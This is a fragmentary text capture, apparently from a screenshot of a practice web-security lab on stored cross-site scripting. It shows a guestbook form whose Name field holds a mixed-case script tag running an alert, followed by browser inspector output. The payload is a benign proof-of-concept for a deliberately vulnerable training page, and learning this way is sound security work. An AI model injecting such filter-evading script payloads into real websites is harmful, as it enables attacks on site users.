 Vulnerability: Stored Cross Site Scripting (XSS)
Name *
<sCriPt>alert("stored-XSS");</sCriPt>
Message *
Let's exploit it!
Sign Guestbook Clear Guestbook
Name: ali
Message: alert(\"stored-XSS\");
Name:
Inspector Console Debugger Network {} Style Editor Performance Memory
Search HTML
Filter
<td width="100">Name *</td>
<td>
<input name="txtName" type="text" size="30" maxlength="90">
</td>
:hov .cl
i
element
{